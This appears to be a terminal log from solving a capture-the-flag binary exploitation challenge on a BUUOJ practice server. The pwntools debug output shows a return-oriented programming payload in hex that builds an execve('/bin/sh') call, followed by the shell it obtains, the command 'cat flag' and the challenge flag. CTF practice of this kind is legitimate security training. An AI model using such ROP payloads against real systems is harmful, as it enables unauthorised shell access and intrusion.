 youfeng@youfeng-virtual-machine:~/Desktop$ python3 rop3.py
[+] Opening connection to node4.buuoj.cn on port 26246: Done
[DEBUG] Sent 0x61 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  55 e9 0d 08  │aaaa
    00000020  35 ba 0e 08  ea b5 04 08  2f 62 69 6e  55 e9 0d 08  │5···
    00000030  39 ba 0e 08  ea b5 04 08  2f 73 68 00  c6 81 0b 08  │9···
    00000040  0b 00 00 00  c9 81 04 08  35 ba 0e 08  55 e9 0d 08  │····
    00000050  00 00 00 00  2a f0 06 08  00 00 00 00  25 cc 06 08  │····
    00000060  0a                                                  │·│
    00000061
[*] Switching to interactive mode
[DEBUG] Received 0x13 bytes:
    b'GIVE ME YOUR NAME!\n'
GIVE ME YOUR NAME!
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{bf9f2620-3a44-4f65-b5a1-fdb88177f586}\n'
flag{bf9f2620-3a44-4f65-b5a1-fdb88177f586}